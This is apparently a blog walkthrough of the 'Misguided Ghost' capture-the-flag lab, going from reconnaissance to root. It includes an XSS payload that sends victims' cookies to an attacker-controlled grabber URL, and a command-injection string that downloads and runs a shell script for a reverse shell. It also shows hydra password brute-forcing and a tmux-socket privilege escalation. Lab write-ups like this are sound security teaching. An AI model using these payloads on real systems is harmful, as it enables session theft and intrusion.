In this post, i would like to share a walkthrough on Misguided Ghost Room.

This room is been considered difficulty rated as a HARD machine

Let’s Start!
We need to deploy the machine for us to play with the machine

Information Gathering on Misguided Ghost
Once the machine is fully up within 5 minutes, we can start the information gathering on the machine by executing the command nmap -sC -sV <IP Address> -PN

There are multiple ports that been open but the crucial port that caught my attention
- 21: csftpd 3.0.2
- 22: OpenSSH 7.6p1
Let’s try FTP to the machine via an anonymous user. Once you have a successful login, you can see /pub/ there. Let’s see what is stored in /pub/ directory

We have info.txt, jokes.txt, and trace.pcapng and let’s download those files into our machine

So, let’s see what’s written in info.txt

Let’s see what’s written in jokes.txt

Let’s see what’s written in trace.pcapng by running Wireshark

As a result, let’s filter the packet to ip.scr== 192.168.236.128 and ip.dst==192.168.236.131

Before knocking the port on the machine, let’s install the tools by executing sudo apt-get install knockd

Based on my review of Wireshark packets, let’s knock the machine with the port mentioned in the packets.

It will not work immediately where you need to knock the port multiple times.
Let’s run again the same nmap command to see if any additional ports have been opened. We got a new port open port 8080

Let’s dive into the website interface

Let’s run the dirb https://<IP Adress>:8080

We will get the /login/ directory on my dirb output. It will direct us to the login page.
From my observation on the website, I notice that the certificate issuer of the website is zac@misguided_ghosts.thm
Let’s try username zac and password zac

Oh wow! I have successfully login as Zac
Managed to login as Zac
Let's try the execute the programming command such a
<scrscriptipt> document.location='http://10.6.31.213:9001/XSS/grabber.php?c='+document.cookie </scrscriptipt>


We will see the new grabber than login=zac_from_paramore (older cookie)
We will have to copy-paste the older cookie with the newer-cookie. Once we have replaced the cookie value, we need to refresh the page and surprisingly we log-in as Hayley.

I also found /photos directory on the dirb output.

Trying to upload a file on the web application

Let’s start the NC listener up and execute the command below to get the connection back to us

The command that we need to execute is
/photos?image=/etc/passwd;CMD=$'\x20wget\x20<IP Address>:8000/<filename>.sh';`$CMD`
/photos?image=/etc/passwd;CMD=$'\x20sh\x20shell.sh';`$CMD`

It will take multiple attempts for us to get the connection back
The reverse shell on the Misguided Ghost machine
We need can go to /home/zac directory and there is no user.txt as usual. As a result, we need to enumerate more on the machine to find the user flag.

When we look into .secret, we have an idea that zac doesn’t remember the password at all. Paramore said that he left zac with the encrypted private key.

Let’s open the .id_rsa file and copy everything so that we can decrypt

We get a new private key from the previous key. So, let’s copy-paste the new private key into an id_rsa file that we will be created.

Before we can execute ssh, we need to change permission the id_rsa to 600 by using the following command
sudo chmod 600 id_rsa


Once that has done, let’s ssh into the machine by executing the following command
sudo ssh zac@<IP address> -i id_rsa
SSH access to the machine

It look the same to me with www-data credentials.

Let’s run the netstat -tulpn and i notice that we can port-forward into our own machine using port 445
Let’s check smb name that we might be able to use by running the following command
sudo smbclient -L localhost -p 9007

We got to see local as sharename been appear there. Let’s run the command
sudo smbclient //localhost/local -p 9007
Oh wow! We are provided with passwords.bak

Let’s download the passwords.bak into our machine by doing get passwords.bak

Let’s try to crack the password by running hydra and the command can be seen as
hydra -l hayley -P password.bak ssh://<IP Address>

It will take a few seconds to get Hayley’s password. Let’s access Hayley privileges access by doing su hayley

To get user.txt, we need to access /home/hayley/ directory

Let’s read the user.txt by running cat user.txt

By running ps aux, we will able the operation status.

From the output above, i notice /usr/bin/tmux -s /opt/.details can be a little suspicious.
Let’s play with the command to see the output. Firstly, we need to access /opt/ directory for us to able to execute the command
tmux -s /opt/.details

We are connected to root privileges access

Let’s access to /root/ directory and we notice there are root.txt files in the directory

We got the root flag inside root.txt
-THE END-
Happy Learning Guys!
No responses yet